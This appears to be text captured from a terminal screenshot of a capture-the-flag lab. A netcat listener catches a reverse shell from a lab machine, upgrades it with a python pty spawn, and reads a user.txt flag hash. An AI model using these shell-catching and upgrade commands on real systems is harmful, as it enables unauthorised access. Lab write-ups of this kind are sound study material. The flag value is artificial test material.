 root@r3tr0: ~
File Actions Edit View Help
root@r3tr0: ~ × root@r3tr0: ~ ×
┌──(root㉿r3tr0)-[~]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.14.61.127] from (UNKNOWN) [10.10.20.162] 34554
sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
namelessone@anonymous:~$ ls
ls
pics  user.txt
namelessone@anonymous:~$ cat user.txt
cat user.txt
90d6f992585815ff991e68748c414740
namelessone@anonymous:~$